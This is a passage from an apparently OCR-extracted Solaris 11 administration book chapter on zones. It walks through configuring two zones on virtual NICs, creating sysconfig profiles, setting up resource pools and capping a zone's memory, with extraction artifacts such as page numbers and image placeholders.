scheduling-class: 
ip-type: exclusive
hostid: 
fs-allowed: 
net:
   address not specified
   allowed-address not specified
   configure-allowed-address: true
   physical: vnic1
   defrouter not specified
anet:
   linkname: net0
   lower-link: auto
  allowed-address not specified
   configure-allowed-address: true
   defrouter not specified
   allowed-dhcp-cids not specified
   link-protection: mac-nospoof
   mac-address: random
   mac-prefix not specified
   mac-slot not specified
   vlan-id not specified
```
 $|241|$ 

```
 priority not specified
   rxrings not specified
   txrings not specified
   mtu not specified
   maxbw not specified
   rxfanout not specified
   vsi-typeid not specified
   vsi-vers not specified
   vsi-mgrid not specified
   etsbw-lcl not specified
   cos not specified
   pkey not specified
   linkmode not specified
zonecfg:zone1> verify
zonecfg:zone1> commit
zonecfg:zone1> exit
root@solaris11-1:~#
```
To configure zone2, almost the same steps (the zone info details were omitted) need to be followed by running the following command:

```
root@solaris11-1:~# zonecfg -z zone2
Use 'create' to begin configuring a new zone.
zonecfg:zone2> create
create: Using system default template 'SYSdefault'
zonecfg:zone2> set autoboot=true
zonecfg:zone2> set zonepath=/myzones/zone2
zonecfg:zone2> add net
zonecfg:zone2:net> set physical=vnic2
zonecfg:zone2:net> end
zonecfg:zone2> verify
zonecfg:zone2> commit
zonecfg:zone2> exit
```


*Zones*

To list the recently configured zones, execute the following command:



According to the previous recipe, during the first login that happens soon after installing the zone, it is required to provide interactively the system configuration information through eleven screens. To automate and make this simpler, it is feasible to create a system configuration file for each zone and provide it during each zone installation. To accomplish this task, some information will be asked from it:

For zone1, the information is as follows:

- $\blacktriangleright$  Computer name: zone1
- $\blacktriangleright$  Ethernet network configuration: Manually
- $\blacktriangleright$  Network interface:  $v$ nic1
- $\blacktriangleright$  IP address: 192.168.1.51
- **P** DNS: Do not configure DNS
- $\blacktriangleright$  Alternate name server: None
- Fime zone:  $(your time zone)$
- $\triangleright$  Date and time: (your current date and time)
- ▶ Root password: (your choice)
- $\blacktriangleright$  Your real name: Alexandre Borges
- Username: aborges1
- Password: hacker123!
- <sup>f</sup> E-mail: anonymous@oracle.com
- $\blacktriangleright$  Internet access method: No proxy

For zone2, the information is as follows:

- $\blacktriangleright$  Computer name: zone2
- $\blacktriangleright$  Ethernet network configuration: Manually
- $\blacktriangleright$  Network interface:  $v$ nic2
- $\blacktriangleright$  IP address: 192.168.1.52
- **P** DNS: Do not configure DNS
- Alternate name server: None



```
Zones
```
- $\triangleright$  Time zone: (your time zone)
- Date and time: (your current date and time)
- Root password: (your choice)
- ▶ Your real name: Alexandre Borges
- **b** Username: aborges2
- Password: hacker123!
- ► E-mail: anonymous@oracle.com
- $\triangleright$  Internet access method: No proxy

Create a directory that will hold the zone profiles as follows:

```
root@solaris11-1:~# mkdir /zone_profiles
```
Create a profile to zone1 by executing the following command:

```
root@solaris11-1:~# sysconfig create-profile -o /zone_profiles/zone1.xml
```
By using the almost the same command, create a profile to zone2 by running the following command:

```
root@solaris11-1:~# sysconfig create-profile -o /zone_profiles/zone2.xml
```
To visualize the system configuration content, execute the following command:

```
root@solaris11-1:~# more /zone_profiles/zone1.xml
<!DOCTYPE service_bundle SYSTEM "/usr/share/lib/xml/dtd/service_bundle.
dtd.1">
<service_bundle type="profile" name="sysconfig">
   <service version="1" type="service" name="system/config-user">
     <instance enabled="true" name="default">
       <property_group type="application" name="root_account">
         <propval type="astring" name="login" value="root"/>
         <propval type="astring" name="password" value="$5$Iabvrv4s$wAqPBN
vP7QBZ12ocIdDp/TzNP8Gyv5PBvkTk1QTUEeA"/>
         <propval type="astring" name="type" value="role"/>
       </property_group>
       <property_group type="application" name="user_account">
         <propval type="astring" name="login" value="aborges1"/>
         <propval type="astring" name="password" value="$5$XfpOXWq9$1roklD
SW7LW1Iq0pdpxq5Js16/d4DszHHlZB2AvYRL7"/>
         <propval type="astring" name="type" value="normal"/>
         <propval type="astring" name="description" value="Alexandre 
Borges"/>
```

$$
-\boxed{244}
$$

```
 <propval type="count" name="gid" value="10"/>
         <propval type="astring" name="shell" value="/usr/bin/bash"/>
         <propval type="astring" name="roles" value="root"/>
         <propval type="astring" name="profiles" value="System 
Administrator"/>
         <propval type="astring" name="sudoers" value="ALL=(ALL) ALL"/>
```

```
(truncated output)
```
Now, it is time to install zone1 and zone2 using their respective system configuration files, as configured previously. Therefore, to perform this task, we'll be using our local repository (as learned in *Chapter 1*, *IPS and Boot Environments*) and executing the following command:

```
root@solaris11-1:~# pkg publisher
```




```
root@solaris11-1:~#
```
Initiate both zones by running the following command:



It is appropriate to check the network information before logging into zones by executing the following command:



 $|245|$ 



Now, we can log into the zones and test them by running the following command:

net1/v4 static ok 192.168.5.77/24

lo0/v6 static ok ::1/128

```
root@solaris11-1:~# zlogin zone1
[Connected to zone 'zone1' pts/5]
Oracle Corporation SunOS 5.11 11.1 September 2012
root@zone1:~# ping 192.168.1.52
192.168.1.52 is alive
root@zone1:~# exit
logout
[Connection to zone 'zone1' pts/5 closed]
```

```
root@solaris11-1:~# zlogin zone2
[Connected to zone 'zone2' pts/5]
```

$$
-246
$$

#### *Chapter 4*

```
Oracle Corporation SunOS 5.11 11.1 September 2012
root@zone2:~# ping 192.168.1.51
192.168.1.51 is alive
root@zone2:~# exit
logout
[Connection to zone 'zone2' pts/5 closed]
root@solaris11-1:~#
```
Everything is working. Zones are simply amazing!

## An overview of the recipe

The great news from this recipe was that we configured a virtual switch (etherstub) and three virtual network interfaces. Afterwards, we used these objects to create two zones using the virtual network concept.

# Managing a zone using the resource manager

Installing and configuring Oracle Solaris 11 non-global zones is great, and as we have mentioned previously, it is a great technique that isolates and runs applications without disturbing other applications if anything goes wrong. Nonetheless, there's still a problem. Each non-global zone runs in a global zone as it were running alone, but an inconvenient effect comes up if one of these zones takes all resources (the processor and memory) for itself, leaving little or nothing for the other zones. Based on this situation, a solution named resource manager can be deployed to control how many resources are consumed for each zone.

Focusing on the resource manager (without thinking about zones), there are many forms that enforce resource control in Oracle Solaris 11. For example, we can use a project (/etc/project), which is composed by tasks and each one of these tasks contains one or more processes. A new project is created using the projadd command, and a new task can be created using the newtask command through a Service Management Facility (SMF) or even when a session is opened. Enabling the Resource Manager service and associating resources such as processors and memory to this project helps to create an upper limit of about how much of the resources (processors and memory) the processes bound to this project can use for themselves. Anyway, the existing project on Oracle Solaris 11 can be listed by running the projects -l command.

 $\overline{247}$ 

There are some methods that are available to associate resources with a project. The first way uses resource controls (the rctladm and prctl commands) to administer and view assigned controls to projects. The disadvantage of this method is that this approach restricts used resources by processes and prevents them from taking more processors or memory, if required. The other associated and possible problem is that the administrator has to know exactly how many resources are used by the application to make a good resource project, because if insufficient resources are assigned to a project or application, it can stop working.

The second good way to control how many resources can be taken by an application is to use the fair share scheduler (FSS) class that helps us moderate the resource allocation (the processor time) according to the resource requirement. A real advantage is that if an application is not using all assigned resources (the processor time), other applications can use the free resources from the first application. Therefore, this sharing of resources works like a dynamic resource control that spreads resources according to a plan (shares are assigned to applications) and changes its distribution based on demands. For example, when I personally use FSS, I normalize the available shares to 100 points in order to make a comparison with percentage easy. For project A, I grant 30 shares; for project B, I assign 50 shares; and for project C, I assign 20 shares. In the end, the distribution of the time processor is that app A gets 30 percent, app B gets 50 percent, and app C gets 20 percent. This is simple, isn't it?

The third way to deploy a resource manager is by using resource pools. Fundamentally, the idea is to assign resources to a resource group (or pool) and afterwards, to associate this pool with a project or application. Similar to what we have explained for FSS, the processor sets (group of processors) are normally assigned to resource pools and the latter is assigned to a project. Resource pools present a better flexibility because they permit us to set a minimum and maximum number of processors to be used by the application based on the demand. For example, it would be possible to assign a range from one to eight cores (or processors) to a project, and according to the resource demand, fewer or more processors would be used. Moreover, a specific processor (or core) could be dedicated to a processor set, if required. A small disadvantage of using the resource pool is that the processor is restricted to the pool, and even if there is a free resource (the processor), it cannot be used by another application. Personally, I prefer to manage and work with FSS because its flexibility and reusability offers you the opportunity to free up resources that can be used by other applications or projects. Nonetheless, it is feasible to mix resource pools with FSS and projects and have an advantage by implementing the controlled environment.

In the end, all of these techniques that control resources can be deployed in the zone context to limit the used resources by running applications, as we are going to learn in this recipe.

 $-248$ 

# Getting ready

This recipe requires a virtual machine (VirtualBox or VMware) running on a processor with two or more cores, with 8 GB RAM and an 80 GB hard disk. To make the following procedure easier, we will take zones that were used in the previous recipe, and then the reader can assume that this recipe is a simple continuation.

## How to do it...

Basically, this recipe is composed of two parts. In the first part, the resource pools are configured, and in the second part, the existing resource pools are bound to zones.

To begin, we have to gather information about the existing zones by running the following command:



```
root@solaris11-1:~#
```
The resource pool services have probably been stopped. We can verify them by executing the following command:

```
root@solaris11-1:~# svcs -a | grep pool
disabled 12:23:27 svc:/system/pools:default
disabled 12:23:35 svc:/system/pools/dynamic:default
```
Checking for dependencies from each service is done by executing the following command:

```
root@solaris11-1:~# svcs -d svc:/system/pools:default
STATE STIME FMRI
online 12:23:42 svc:/system/filesystem/minimal:default
root@solaris11-1:~# svcs -d svc:/system/pools/dynamic:default
STATE STIME FMRI
disabled 12:23:27 svc:/system/pools:default
online 12:24:08 svc:/system/filesystem/local:default
```
 $\overline{|249|}$ 

As the svc:/system/pools/dynamic:default service depends on svc:/system/ pools:default, it is recommended that you enable both of them by running the following commands:

```
root@solaris11-1:~# svcadm enable -r svc:/system/pools/dynamic:default
root@solaris11-1:~# svcs -a | grep pool
online 14:30:31 svc:/system/pools:default
online 14:30:37 svc:/system/pools/dynamic:default
root@solaris11-1:~# svcs -p svc:/system/pools/dynamic:default
STATE STIME FMRI
online 14:30:37 svc:/system/pools/dynamic:default
              14:30:37 5443 poold
```
When a resource pool control is enabled, a default pool (pool\_default) and a default processor set (default pset) including all resources from the system are created, as verified by executing the following command:

```
root@solaris11-1:~# pooladm
system default
   string system.comment 
   int system.version 1
   boolean system.bind-default true
   string system.poold.objectives wt-load
  pool pool_default
     int pool.sys_id 0
    boolean pool.active true
    boolean pool.default true
     int pool.importance 1
    string pool.comment 
    pset pset_default
   pset pset_default
     int pset.sys_id -1
    boolean pset.default true
    uint pset.min 1
    uint pset.max 65536
     string pset.units population
    uint pset.load 211
```
250

```
 uint pset.size 4
 string pset.comment 
 cpu
   int cpu.sys_id 1
   string cpu.comment 
   string cpu.status on-line
 cpu
   int cpu.sys_id 3
   string cpu.comment 
   string cpu.status on-line
 cpu
   int cpu.sys_id 0
   string cpu.comment 
   string cpu.status on-line
 cpu
   int cpu.sys_id 2
   string cpu.comment 
   string cpu.status on-line
```
According to this output, there is a default pool (pool default); the real processor has four cores (range 0 to 3), and all of them consist of a processor set (pset). However, this resource pool configuration is in the memory and is not persistent in the disk. Therefore, to save this into a configuration file, execute the following commands:

```
root@solaris11-1:~# pooladm -s
root@solaris11-1:~# more /etc/pooladm.conf
<?xml version="1.0"?>
<!DOCTYPE system PUBLIC "-//Sun Microsystems Inc//DTD Resource Management 
All//EN" "file:///usr/share/lib/xml/dtd/rm_pool.dtd.1">
<! --
Configuration for pools facility. Do NOT edit this file by hand - use 
poolcfg(1) or libpool(3POOL) instead.
-->
<system ref_id="dummy" name="default" comment="" version="1" bind-
default="true">
```
 $|251|$ 

```
Zones
```

```
 <property name="system.poold.objectives" type="string">wt-load</
property>
   <pool name="pool_default" active="true" default="true" importance="1" 
comment="" res="pset_-1" ref_id="pool_0">
     <property name="pool.sys_id" type="int">0</property>
   </pool>
   <res_comp type="pset" sys_id="-1" name="pset_default" default="true" 
min="1" max="65536" units="population" comment="" ref_id="pset_-1">
     <property name="pset.load" type="uint">176</property>
     <property name="pset.size" type="uint">4</property>
     <comp type="cpu" sys_id="1" comment="" ref_id="cpu_1">
       <property name="cpu.status" type="string">on-line</property>
     </comp>
     <comp type="cpu" sys_id="3" comment="" ref_id="cpu_3">
       <property name="cpu.status" type="string">on-line</property>
     </comp>
     <comp type="cpu" sys_id="0" comment="" ref_id="cpu_0">
       <property name="cpu.status" type="string">on-line</property>
     </comp>
     <comp type="cpu" sys_id="2" comment="" ref_id="cpu_2">
       <property name="cpu.status" type="string">on-line</property>
     </comp>
  </res comp>
</system>
```
From this point, the following steps create a processor set (pset) with two cores, create a pool, and associate the processor set with this pool. Later, this pool will be assigned to the zone configuration, which can be shown as the processor set | pool | zone.

```
Thus, to create a processor set (first pset) with one core at minimum (pset.min=1)
and two cores (pset.max=2) at maximum, execute the following commands:
```

```
root@solaris11-1:~# poolcfg -c 'create pset first_pset (uint pset.min = 
1; uint pset.max = 2)'
```

```
root@solaris11-1:~# poolcfg -c 'info pset first_pset'
```

```
pset first_pset
```
 int pset.sys\_id -2 boolean pset.default false uint pset.min 1 uint pset.max 2

$$
-\boxed{252}
$$

#### *Chapter 4*

```
 string pset.units population
   uint pset.load 0
   uint pset.size 0
   string pset.comment
Now, we can create a pool named first_pool, which initially has all resources 
(four core processors) bound to it, by running the following commands:
root@solaris11-1:~# poolcfg -c 'create pool first_pool'
root@solaris11-1:~# poolcfg -c 'info pool first_pool'
pool first_pool
   boolean pool.active true
   boolean pool.default false
   int pool.importance 1
   string pool.comment 
   pset pset_default
   pset pset_default
     int pset.sys_id -1
     boolean pset.default true
     uint pset.min 1
     uint pset.max 65536
     string pset.units population
     uint pset.load 176
     uint pset.size 4
     string pset.comment 
     cpu
       int cpu.sys_id 1
       string cpu.comment 
       string cpu.status on-line
     cpu
       int cpu.sys_id 3
       string cpu.comment 
       string cpu.status on-line
     cpu
       int cpu.sys_id 0
       string cpu.comment
```
 $|253|$ 

```
 string cpu.status on-line
     cpu
       int cpu.sys_id 2
       string cpu.comment 
       string cpu.status on-line
root@solaris11-1:~#
Then, assign the first_pool pool to the first_pset processor set by executing the 
following commands:
root@solaris11-1:~# poolcfg -c 'associate pool first_pool (pset first_
pset)'
root@solaris11-1:~# poolcfg -c 'info pool first_pool'
pool first_pool
   boolean pool.active true
   boolean pool.default false
   int pool.importance 1
   string pool.comment 
    pset first_pset
   pset first_pset
     int pset.sys_id -2
     boolean pset.default false
     uint pset.min 1
     uint pset.max 2
     string pset.units population
     uint pset.load 0
     uint pset.size 0
     string pset.comment 
root@solaris11-1:~#
```
So far, everything has been working well. Now, we have to check whether this new pool already appears in the resource memory configuration by executing the following command:

```
root@solaris11-1:~# poolcfg -c info
system default
```


*Zones*

```
 string system.comment 
 int system.version 1
 boolean system.bind-default true
 string system.poold.objectives wt-load
 pool pool_default
  int pool.sys_id 0
  boolean pool.active true
  boolean pool.default true
  int pool.importance 1
  string pool.comment 
  pset pset_default
 pool first_pool
  boolean pool.active true
  boolean pool.default false
  int pool.importance 1
  string pool.comment 
  pset first_pset
 pset pset_default
  int pset.sys_id -1
  boolean pset.default true
  uint pset.min 1
  uint pset.max 65536
  string pset.units population
  uint pset.load 176
  uint pset.size 4
  string pset.comment 
  cpu
    int cpu.sys_id 1
    string cpu.comment 
    string cpu.status on-line
```
## cpu



```
Zones
```

```
 int cpu.sys_id 3
 string cpu.comment 
 string cpu.status on-line
```
## cpu

```
 int cpu.sys_id 0
 string cpu.comment 
 string cpu.status on-line
```
#### cpu

```
 int cpu.sys_id 2
 string cpu.comment 
 string cpu.status on-line
```
#### pset first\_pset

```
 int pset.sys_id -2
 boolean pset.default false
 uint pset.min 1
 uint pset.max 2
 string pset.units population
 uint pset.load 0
 uint pset.size 0
 string pset.comment
```
We have realized that the first\_pset configuration is still not persistent in the pool configuration file. To validate (the  $-n -c$  option) and commit (the  $-c$  option) the new configuration, execute the following commands:

```
root@solaris11-1:~# pooladm -n -c
root@solaris11-1:~# pooladm -c
root@solaris11-1:~# more /etc/pooladm.conf
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE system PUBLIC "-//Sun Microsystems Inc//DTD Resource Management 
All//EN" "file:///usr/share/lib/xml/dtd/rm_pool.dtd.1">
<! --
Configuration for pools facility. Do NOT edit this file by hand - use 
poolcfg(1) or libpool(3POOL) instead.
-->
```

$$
\overline{\text{-}256}
$$

```
<system ref_id="dummy" name="default" comment="" version="1" bind-
default="true">
   <property name="system.poold.objectives" type="string">wt-load</
property>
   <pool name="pool_default" active="true" default="true" importance="1" 
comment="" res="pset_-1" ref_id="pool_0">
     <property name="pool.sys_id" type="int">0</property>
   </pool>
   <res_comp type="pset" sys_id="-1" name="pset_default" default="true" 
min="1" max="65536" units="population" comment="" ref_id="pset_-1">
     <property name="pset.load" type="uint">176</property>
     <property name="pset.size" type="uint">4</property>
     <comp type="cpu" sys_id="1" comment="" ref_id="cpu_1">
       <property name="cpu.status" type="string">on-line</property>
     </comp>
     <comp type="cpu" sys_id="3" comment="" ref_id="cpu_3">
       <property name="cpu.status" type="string">on-line</property>
     </comp>
     <comp type="cpu" sys_id="0" comment="" ref_id="cpu_0">
       <property name="cpu.status" type="string">on-line</property>
     </comp>
     <comp type="cpu" sys_id="2" comment="" ref_id="cpu_2">
       <property name="cpu.status" type="string">on-line</property>
     </comp>
   </res_comp>
   <res_comp ref_id="id_0" sys_id="-2" type="pset" name="first_pset" 
min="1" max="2" units="population" comment="">
     <property name="pset.load" type="uint">0</property>
     <property name="pset.size" type="uint">0</property>
   </res_comp>
   <property name="system._next_id" type="uint">2</property>
   <pool ref_id="id_1" res="id_0" name="first_pool" active="true" 
importance="1" comment=""/>
</system>
root@solaris11-1:~#
```
 $\overline{257}$ 

Everything is ready. Nevertheless, it's easy to verify that the configuration is active only in the memory (the kernel state) using the -dc option, but it isn't saved in the resource pool configuration file (option -c) as follows:

```
root@solaris11-1:~# poolcfg -dc info
system default
  string system.comment 
   int system.version 1
  boolean system.bind-default true
   string system.poold.objectives wt-load
  pool first_pool
    int pool.sys_id 1
    boolean pool.active true
    boolean pool.default false
    int pool.importance 1
    string pool.comment 
    pset first_pset
  pool pool_default
    int pool.sys_id 0
    boolean pool.active true
    boolean pool.default true
    int pool.importance 1
    string pool.comment 
    pset pset_default
  pset first_pset
    int pset.sys_id 1
    boolean pset.default false
    uint pset.min 1
    uint pset.max 2
    string pset.units population
    uint pset.load 0
    uint pset.size 2
    string pset.comment 
    cpu
      int cpu.sys_id 1
      string cpu.comment
```
 $-$ **258** 

```
 string cpu.status on-line
    cpu
      int cpu.sys_id 0
      string cpu.comment 
      string cpu.status on-line
  pset pset_default
    int pset.sys_id -1
    boolean pset.default true
    uint pset.min 1
    uint pset.max 65536
    string pset.units population
    uint pset.load 151
    uint pset.size 2
    string pset.comment 
    cpu
      int cpu.sys_id 3
      string cpu.comment 
      string cpu.status on-line
    cpu
      int cpu.sys_id 2
      string cpu.comment 
      string cpu.status on-line
root@solaris11-1:~# poolcfg -c info
system default
  string system.comment 
  int system.version 1
  boolean system.bind-default true
  string system.poold.objectives wt-load
  pool pool_default
    int pool.sys_id 0
    boolean pool.active true
```
 $\overline{\mathbf{[259]}}$ 

```
Zones
```

```
 boolean pool.default true
   int pool.importance 1
   string pool.comment 
   pset pset_default
 pool first_pool
   boolean pool.active true
   boolean pool.default false
   int pool.importance 1
   string pool.comment 
   pset first_pset
 pset pset_default
   int pset.sys_id -1
   boolean pset.default true
   uint pset.min 1
   uint pset.max 65536
   string pset.units population
   uint pset.load 176
   uint pset.size 4
   string pset.comment 
   cpu
    int cpu.sys_id 1
    string cpu.comment 
    string cpu.status on-line
   cpu
```

```
 int cpu.sys_id 3
 string cpu.comment 
 string cpu.status on-line
```
## **cpu**

```
 int cpu.sys_id 0
 string cpu.comment 
 string cpu.status on-line
```
## **cpu**

 **int cpu.sys\_id 2**

$$
-260
$$

```
 string cpu.comment 
     string cpu.status on-line
 pset first_pset
   int pset.sys_id -2
   boolean pset.default false
   uint pset.min 1
   uint pset.max 2
   string pset.units population
   uint pset.load 0
   uint pset.size 0
   string pset.comment
```
To solve the problem of saving the resource pool configuration from the memory to disk, we can use the -s option by running the following command:

```
root@solaris11-1:~# pooladm -s
root@solaris11-1:~# poolcfg -c info
system default
  string system.comment 
   int system.version 1
  boolean system.bind-default true
   string system.poold.objectives wt-load
  pool first_pool
    int pool.sys_id 1
    boolean pool.active true
    boolean pool.default false
    int pool.importance 1
    string pool.comment 
    pset first_pset
  pool pool_default
    int pool.sys_id 0
    boolean pool.active true
    boolean pool.default true
    int pool.importance 1
```




## **pset first\_pset**

```
 int pset.sys_id 1
 boolean pset.default false
 uint pset.min 1
 uint pset.max 2
 string pset.units population
 uint pset.load 0
 uint pset.size 2
 string pset.comment
```
## **cpu**



#### **cpu**



## **pset pset\_default**



## **cpu**

```
 int cpu.sys_id 3
 string cpu.comment 
 string cpu.status on-line
```
### **cpu**

 $-$ **262** 

 **int cpu.sys\_id 2 string cpu.comment**  string cpu.status on-line

That is great! Listing the active resource pools is done by executing the poolstat command as follows:

root@solaris11-1:~# **poolstat** pset id pool size used load 1 first pool 2 0.00 0.00 0 pool default 2 0.00 0.17 root@solaris11-1:~# **poolstat -r all** id pool type rid rset min max size used load 1 first pool pset 1 first pset 1 2 2 0.00 0.00 0 pool\_default pset -1 pset\_default 1 66K 2 0.00 0.17

Associating the recently created pool (first pool) to non-global zone1 is done by executing the following command:

```
root@solaris11-1:~# zonecfg -z zone1 info | grep pool
pool:
```

```
root@solaris11-1:~# zonecfg -z zone1 set pool=first_pool
root@solaris11-1:~# zonecfg -z zone1 info | grep pool
pool: first_pool
```
It is impossible to activate the bound resource pool without rebooting zone1, so execute the following commands:

```
root@solaris11-1:~# zoneadm -z zone1 shutdown -r
root@solaris11-1:~# zoneadm list -iv
ID NAME STATUS PATH BRAND IP 
0 global running / solaris shared
```


Now, it is time to log in to zone1 and check whether the first pool pool is active by running the following command:

```
root@solaris11-1:~# zlogin zone1
[Connected to zone 'zone1' pts/3]
```


```
Zones
Oracle Corporation SunOS 5.11 11.1 September 2012
root@zone1:~# poolcfg -dc info
system default
  string system.comment 
  int system.version 1
  boolean system.bind-default true
   string system.poold.objectives wt-load
  pool first_pool
    int pool.sys_id 1
    boolean pool.active true
    boolean pool.default false
    int pool.importance 1
    string pool.comment 
    pset first_pset
  pset first_pset
    int pset.sys_id 1
    boolean pset.default false
    uint pset.min 1
    uint pset.max 2
    string pset.units population
    uint pset.load 540
    uint pset.size 2
    string pset.comment 
    cpu
      int cpu.sys_id 1
      string cpu.comment 
      string cpu.status on-line
    cpu
      int cpu.sys_id 0
      string cpu.comment 
      string cpu.status on-line
root@zone1:~# psrinfo
```

```
-264
```

```
0 on-line since 02/01/2014 12:23:05
1 on-line since 02/01/2014 12:23:07
root@zone1:~# psrinfo -v
Status of virtual processor 0 as of: 02/01/2014 15:52:47
  on-line since 02/01/2014 12:23:05.
  The i386 processor operates at 2470 MHz,
     and has an i387 compatible floating point processor.
Status of virtual processor 1 as of: 02/01/2014 15:52:47
   on-line since 02/01/2014 12:23:07.
  The i386 processor operates at 2470 MHz,
     and has an i387 compatible floating point processor.
```
Perfect! Two cores were associated with zone1, and any application running inside this zone can use these core processors.

To change the resource type focus, a very interesting method that limits the used memory is resource capping, which helps us limit the physical, swap, and locked memory.

For example, using the same zone1, let's change its configuration by executing the following commands:

```
root@solaris11-1:~# zonecfg -z zone1
zonecfg:zone1> add capped-memory
zonecfg:zone1:capped-memory> set physical=1G
zonecfg:zone1:capped-memory> set swap=500M
zonecfg:zone1:capped-memory> end
zonecfg:zone1> verify
